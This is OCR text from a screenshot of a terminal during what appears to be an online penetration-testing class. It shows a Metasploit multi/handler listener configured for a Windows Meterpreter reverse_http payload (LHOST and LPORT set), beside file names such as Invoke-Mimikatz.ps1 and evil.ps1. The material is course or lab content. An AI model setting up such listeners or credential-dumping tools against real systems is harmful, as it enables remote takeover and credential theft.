 CVM(139.155.49.43)
上课中 00:10:02
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
/root/
Name
..
docker
tools
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
Sessions
Tools
Sftp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.27.0.2 yes The local listener hostname
LPORT 8880 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
Remote monitoring
Follow terminal folder
VM-0-2-ubuntu 5% 1.06 GB / 1.79 GB 0.12 Mb/s 0.21 Mb/s 41 days root root /run: 4% /: 22% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%